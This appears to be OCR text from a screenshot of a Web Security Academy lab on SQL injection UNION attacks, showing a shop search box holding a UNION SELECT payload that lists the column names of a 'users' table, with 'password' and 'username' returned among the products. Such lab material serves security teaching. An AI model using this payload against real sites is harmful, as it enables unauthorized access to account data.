 Web Security
Academy
SQL injection UNION attack, retrieving multiple
values in a single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, column_name FROM
information_schema.columns WHERE table_name='users'--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
Conversation Controlling Lemon View details
password
username
Couple's Umbrella View details
Snow Delivered To Your Door View details
High-End Gift Wrapping View details